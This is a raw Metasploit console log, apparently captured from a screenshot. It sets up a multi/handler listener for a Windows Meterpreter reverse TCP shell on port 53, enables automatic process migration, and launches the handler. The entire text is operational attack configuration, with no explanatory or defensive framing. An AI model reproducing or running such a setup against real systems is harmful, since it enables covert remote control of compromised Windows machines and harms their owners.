 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf exploit(multi/handler) > exploit